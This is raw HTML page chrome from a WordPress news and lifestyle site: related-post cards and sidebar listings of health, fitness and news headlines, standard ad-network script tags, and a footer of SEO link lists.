			<a href="https://www.helitra.com/cities-around-the-world-welcome-2026-with-thunderous-fireworks-and-heightened-security/" class="image-link media-ratio ratio-is-custom" title="Cities around the world welcome 2026 with thunderous fireworks and heightened security"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/APTOPIX_New_Years_Eve_France_85252-scaled-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/APTOPIX_New_Years_Eve_France_85252-scaled-450x300.jpg 450w, https://www.helitra.com/wp-content/uploads/2026/01/APTOPIX_New_Years_Eve_France_85252-scaled-1024x682.jpg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/APTOPIX_New_Years_Eve_France_85252-scaled-768x512.jpg 768w, https://www.helitra.com/wp-content/uploads/2026/01/APTOPIX_New_Years_Eve_France_85252-scaled-1536x1024.jpg 1536w, https://www.helitra.com/wp-content/uploads/2026/01/APTOPIX_New_Years_Eve_France_85252-scaled-2048x1365.jpg 2048w, https://www.helitra.com/wp-content/uploads/2026/01/APTOPIX_New_Years_Eve_France_85252-scaled-1200x800.jpg 1200w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/cities-around-the-world-welcome-2026-with-thunderous-fireworks-and-heightened-security/">Cities around the world welcome 2026 with thunderous fireworks and heightened security</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-01T18:57:16+08:00">01/01/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.helitra.com/wtops-beer-of-the-week-schilling-vesely-czech-amber-lager/" class="image-link media-ratio ratio-is-custom" title="WTOP’s Beer of the Week: Schilling Veselý Czech Amber Lager"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2025/12/beerpic-e1766717327479-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2025/12/beerpic-e1766717327479-450x300.jpg 450w, https://www.helitra.com/wp-content/uploads/2025/12/beerpic-e1766717327479-1024x683.jpg 1024w, https://www.helitra.com/wp-content/uploads/2025/12/beerpic-e1766717327479-768x512.jpg 768w, https://www.helitra.com/wp-content/uploads/2025/12/beerpic-e1766717327479-1536x1024.jpg 1536w, https://www.helitra.com/wp-content/uploads/2025/12/beerpic-e1766717327479-2048x1365.jpg 2048w, https://www.helitra.com/wp-content/uploads/2025/12/beerpic-e1766717327479-1200x800.jpg 1200w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/wtops-beer-of-the-week-schilling-vesely-czech-amber-lager/">WTOP’s Beer of the Week: Schilling Veselý Czech Amber Lager</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-26T18:29:15+08:00">12/26/2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
<!-- helitra_right1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9711960400701468"
     data-ad-slot="4091409976"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Latest Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/this-standing-abs-sequence-challenges-your-core-through-rotation-balance-and-controlled-strength-and-its-demanding-effective-and-easy-to-do-at-home-according-to-a-per/" class="image-link media-ratio ratio-3-2" title="‘This standing abs sequence challenges your core through rotation, balance, and controlled strength’ — and it&#8217;s demanding, effective and easy to do at home, according to a personal trainer"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/1768620941_35a88b2053d3ab2686247731c38f3015-300x169.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/1768620941_35a88b2053d3ab2686247731c38f3015-300x169.jpeg 300w, https://www.helitra.com/wp-content/uploads/2026/01/1768620941_35a88b2053d3ab2686247731c38f3015-1024x576.jpeg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/1768620941_35a88b2053d3ab2686247731c38f3015-768x432.jpeg 768w, https://www.helitra.com/wp-content/uploads/2026/01/1768620941_35a88b2053d3ab2686247731c38f3015-150x84.jpeg 150w, https://www.helitra.com/wp-content/uploads/2026/01/1768620941_35a88b2053d3ab2686247731c38f3015-450x253.jpeg 450w, https://www.helitra.com/wp-content/uploads/2026/01/1768620941_35a88b2053d3ab2686247731c38f3015.jpeg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/this-standing-abs-sequence-challenges-your-core-through-rotation-balance-and-controlled-strength-and-its-demanding-effective-and-easy-to-do-at-home-according-to-a-per/">‘This standing abs sequence challenges your core through rotation, balance, and controlled strength’ — and it&#8217;s demanding, effective and easy to do at home, according to a personal trainer</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T11:35:42+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/these-4-moves-unstick-your-hips-better-than-stretching-trust-us-were-personal-trainers-fitness-editors-and-writers/" class="image-link media-ratio ratio-3-2" title="‘These 4 moves unstick your hips better than stretching’ — trust us, we’re personal trainers, fitness editors and writers"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-300x169.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-300x169.jpeg 300w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-1024x576.jpeg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-768x432.jpeg 768w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-150x84.jpeg 150w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-450x253.jpeg 450w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a.jpeg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/these-4-moves-unstick-your-hips-better-than-stretching-trust-us-were-personal-trainers-fitness-editors-and-writers/">‘These 4 moves unstick your hips better than stretching’ — trust us, we’re personal trainers, fitness editors and writers</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T08:45:46+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/5-best-yoga-poses-for-back-pain-according-to-a-yoga-instructor/" class="image-link media-ratio ratio-3-2" title="5 Best yoga poses for back pain, according to a yoga instructor"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-300x169.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-300x169.png 300w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-1024x576.png 1024w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-768x432.png 768w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-150x84.png 150w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-450x253.png 450w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief.png 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/5-best-yoga-poses-for-back-pain-according-to-a-yoga-instructor/">5 Best yoga poses for back pain, according to a yoga instructor</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T06:59:05+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/us-flu-activity-fell-for-a-second-week-but-experts-worry-the-season-is-far-from-over/" class="image-link media-ratio ratio-3-2" title="US flu activity fell for a second week. But experts worry the season is far from over"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-300x200.jpg 300w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-1024x683.jpg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-768x512.jpg 768w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-1536x1025.jpg 1536w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-150x100.jpg 150w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-450x300.jpg 450w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-1200x800.jpg 1200w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319.jpg 1619w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/us-flu-activity-fell-for-a-second-week-but-experts-worry-the-season-is-far-from-over/">US flu activity fell for a second week. But experts worry the season is far from over</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T05:52:04+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/measles-cases-jump-again-in-south-carolina-rising-to-more-than-550/" class="image-link media-ratio ratio-3-2" title="Measles cases jump again in South Carolina, rising to more than 550"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-300x200.jpg 300w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-1024x682.jpg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-768x512.jpg 768w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-1536x1024.jpg 1536w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-2048x1365.jpg 2048w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-150x100.jpg 150w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-450x300.jpg 450w, https://www.helitra.com/wp-content/uploads/2026/01/Measles_89427-scaled-1200x800.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/measles-cases-jump-again-in-south-carolina-rising-to-more-than-550/">Measles cases jump again in South Carolina, rising to more than 550</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T05:40:18+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-type="_mgwidget" data-widget-id="1676293"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
<amp-embed width="600" height="600" layout="responsive" type="mgid" data-publisher="helitra.com" data-widget="1676293" data-container="M986161ScriptRootC1676293" data-block-on-consent="_till_responded"> 
 </amp-embed> 
 </div></div>
		<div id="smartmag-block-highlights-2" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Highlights</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.helitra.com/this-standing-abs-sequence-challenges-your-core-through-rotation-balance-and-controlled-strength-and-its-demanding-effective-and-easy-to-do-at-home-according-to-a-per/" class="image-link media-ratio ratio-is-custom" title="‘This standing abs sequence challenges your core through rotation, balance, and controlled strength’ — and it&#8217;s demanding, effective and easy to do at home, according to a personal trainer"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/1768620941_35a88b2053d3ab2686247731c38f3015-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/1768620941_35a88b2053d3ab2686247731c38f3015-450x253.jpeg 450w, https://www.helitra.com/wp-content/uploads/2026/01/1768620941_35a88b2053d3ab2686247731c38f3015-300x169.jpeg 300w, https://www.helitra.com/wp-content/uploads/2026/01/1768620941_35a88b2053d3ab2686247731c38f3015-1024x576.jpeg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/1768620941_35a88b2053d3ab2686247731c38f3015-768x432.jpeg 768w, https://www.helitra.com/wp-content/uploads/2026/01/1768620941_35a88b2053d3ab2686247731c38f3015-150x84.jpeg 150w, https://www.helitra.com/wp-content/uploads/2026/01/1768620941_35a88b2053d3ab2686247731c38f3015.jpeg 1200w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.helitra.com/this-standing-abs-sequence-challenges-your-core-through-rotation-balance-and-controlled-strength-and-its-demanding-effective-and-easy-to-do-at-home-according-to-a-per/">‘This standing abs sequence challenges your core through rotation, balance, and controlled strength’ — and it&#8217;s demanding, effective and easy to do at home, according to a personal trainer</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T11:35:42+08:00">01/17/2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>When you buy through links on our articles, Future and its syndication partners may earn&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/these-4-moves-unstick-your-hips-better-than-stretching-trust-us-were-personal-trainers-fitness-editors-and-writers/" class="image-link media-ratio ratio-3-2" title="‘These 4 moves unstick your hips better than stretching’ — trust us, we’re personal trainers, fitness editors and writers"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-300x169.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-300x169.jpeg 300w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-1024x576.jpeg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-768x432.jpeg 768w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-150x84.jpeg 150w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a-450x253.jpeg 450w, https://www.helitra.com/wp-content/uploads/2026/01/1768610745_154769cd2bb55889a98a0aaff4b9877a.jpeg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/these-4-moves-unstick-your-hips-better-than-stretching-trust-us-were-personal-trainers-fitness-editors-and-writers/">‘These 4 moves unstick your hips better than stretching’ — trust us, we’re personal trainers, fitness editors and writers</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T08:45:46+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/5-best-yoga-poses-for-back-pain-according-to-a-yoga-instructor/" class="image-link media-ratio ratio-3-2" title="5 Best yoga poses for back pain, according to a yoga instructor"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-300x169.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-300x169.png 300w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-1024x576.png 1024w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-768x432.png 768w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-150x84.png 150w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief-450x253.png 450w, https://www.helitra.com/wp-content/uploads/2026/01/Yoga_for_back_relief.png 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/5-best-yoga-poses-for-back-pain-according-to-a-yoga-instructor/">5 Best yoga poses for back pain, according to a yoga instructor</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T06:59:05+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.helitra.com/us-flu-activity-fell-for-a-second-week-but-experts-worry-the-season-is-far-from-over/" class="image-link media-ratio ratio-3-2" title="US flu activity fell for a second week. But experts worry the season is far from over"><span data-bgsrc="https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-300x200.jpg 300w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-1024x683.jpg 1024w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-768x512.jpg 768w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-1536x1025.jpg 1536w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-150x100.jpg 150w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-450x300.jpg 450w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319-1200x800.jpg 1200w, https://www.helitra.com/wp-content/uploads/2026/01/Winter_Viruses_89319.jpg 1619w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.helitra.com/us-flu-activity-fell-for-a-second-week-but-experts-worry-the-season-is-far-from-over/">US flu activity fell for a second week. But experts worry the season is far from over</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-17T05:52:04+08:00">01/17/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

<div class="a-wrap a-wrap-base a-wrap-3"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
<!-- helitra_f1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9711960400701468"
     data-ad-slot="4072611568"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">Architectural Concept</h5></div><div class="textwidget custom-html-widget"><ul>
 	<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://www.conceptarchi.com/architecture/">Architecture Concept</a></li>
 	<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="https://www.conceptarchi.com/interior-design/">Interior Design</a></li>
 	<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://www.conceptarchi.com/landscape-design/">Landscape Design</a></li>
 <li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.italyhighlights.com/">Italy Highlights</a></li>
 	<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.italyhighlights.com/attractions/">Italy Attractions</a></li>
 	<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://www.italyhighlights.com/articles/">Travel to Italy</a></li>
 	<li id="menu-item-4871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871"><a href="https://www.italyhighlights.com/food/">Italy Food</a></li>
 	<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://www.italyhighlights.com/trip-ideas/">Trip Ideas in Italy</a></li>
 	<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.italyhighlights.com/real-estate/">Real Estate in Italy</a></li>
 	<li id="menu-item-4885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4885"><a href="https://www.ficn.net/crypto/crypto-news/">Crypto News</a></li>
 	<li id="menu-item-4886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4886"><a href="https://www.ficn.net/">Finances News</a></li>
 	<li id="menu-item-4887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4887"><a href="https://www.ficn.net/">Investing News</a></li>
 	<li id="menu-item-4888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4888"><a href="https://www.ficn.net/economic/">Economic News</a></li>
</ul></div></div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">Marketing News</h5></div><div class="textwidget custom-html-widget"><ul><li><a href="https://www.lamanhmedia.com.vn/">Marketing News</a></li><li><a href="https://www.lamanhmedia.com.vn/digital-marketing/">Digital Marketing News</a></li><li><a href="https://www.lamanhmedia.com.vn/brand-strategy/">Brand Strategy</a></li><li><a href="https://www.lamanhmedia.com.vn/seo/">Seo News</a></li>
<li id="menu-item-2334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2334"><a href="https://www.ficn.net/finance/"><span class="td-blm-menu-item-txt">Finances News</span></a></li>
<li id="menu-item-2335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2335"><a href="https://www.ficn.net/investing/"><span class="td-blm-menu-item-txt">Investing News</span></a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2336"><a href="https://www.ficn.net/"><span class="td-blm-menu-item-txt">Crypto News</span></a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2337"><a href="http://www.chothuecanho.us/"><span class="td-blm-menu-item-txt">Cho thuê căn hộ</span></a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2338"><a href="https://www.muanha.xyz/"><span class="td-blm-menu-item-txt">Hỗ trợ mua nhà</span></a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2339"><a href="https://www.muanha.xyz/tu-van-mua-nha/"><span class="td-blm-menu-item-txt">Tư vấn mua nhà</span></a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2340"><a href="https://www.muanha.xyz/thi-truong/tien-do/"><span class="td-blm-menu-item-txt">Tiến độ dự án</span></a></li>

<li><a href="https://www.tangthucac.net/">Tàng thư các</a></li><li><a href="https://www.tangthucac.net/">Truyện tranh Online</a></li><li><a href="https://www.tangthucac.net/">Truyện Online</a></li>
</ul></div></div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-h is-left has-style"><h5 class="heading">Rental Car</h5></div><div class="textwidget custom-html-widget"><ul>
	<li class="menu-item"><a href="https://www.xerental.net/">Xe Rental </a></li>
<li  class="menu-item"><a href="https://www.xerental.net/">Car Rental</a></li>
<li  class="menu-item"><a href="https://www.xerental.net/">Rental Car</a></li>
	<li><a href="https://www.asiapacificlighting.com/">Asia Pacific Lighting</a></li><li><a href="https://www.asiapacificlighting.com/c/indoor-lighting/">Indoor Lighting</a></li><li><a href="https://www.asiapacificlighting.com/c/outdoor-lighting/">Outdoor Lighting</a></li><li><a href="https://www.asiapacificlighting.com/c/solar-light/">Solar Light</a></li>
<li><a href="https://www.vivutaynguyen.com/">Vi Vu Tây Nguyên</a></li><li><a href="https://www.vivutaynguyen.com/">Đi chơi Tây Nguyên</a></li><li><a href="https://www.vivutaynguyen.com/khach-san/">Khách sạn Tây Nguyên</a></li><li><a href="https://www.vivutaynguyen.com/tour-du-lich/">Tour du lịch Tây Nguyên</a></li>
	<li><a href="https://chothuexemientay.com/">Cho thuê xe Miền Tây</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						Copyright © 2023. Designed by <a href="https://www.helitra.com">Helitra.com</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-835"><a href="https://helitra.com">Home</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-1133"><a href="https://www.helitra.com/entertainment/">Entertainment</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-1134"><a href="https://www.helitra.com/healthcare/">Healthcare</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-cat-8 menu-item-1135"><a href="https://www.helitra.com/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-1136"><a href="https://www.helitra.com/living/">Living</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-452 menu-item-1137"><a href="https://www.helitra.com/style-beauty/">Style &amp; Beauty</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-1138"><a href="https://www.helitra.com/travel/">Travel</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.helitra.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
